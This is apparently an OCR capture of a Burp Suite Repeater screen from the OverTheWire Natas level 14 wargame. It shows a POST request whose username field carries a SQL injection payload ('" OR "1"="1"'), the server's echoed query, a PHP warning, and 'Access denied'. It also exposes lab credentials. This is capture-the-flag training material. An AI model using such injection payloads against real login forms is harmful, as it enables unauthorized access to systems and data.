 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://natas14.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMxNDp6M1VZY3I0djR1QnBlWDhmN0VaYk1IbHpLNFVSMlh0UQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=%22+OR+%221%22%3D%221%22&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 10:42:24 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1157
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level
-->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js
">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas14", "pass":
"z3UYcr4v4uBpeX8f7EZbMHlzK4UR2XtQ"
};
</script>
</head>
20 <body>
21 <h1>
natas14
</h1>
22 <div id="content">
23 Executing query: SELECT * from users where username="" OR
"1"="1"" and password=""<br>
<br />
24 <b>
Warning
</b>
: mysqli_num_rows() expects parameter 1 to be mysqli_result,
bool given in <b>
/var/www/natas/natas14/index.php
</b>
on line <b>
24
</b>
<br />
25 Access denied!<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done 1,386 bytes | 1,041 millis
Event log (2) All issues Memory: 145.8MB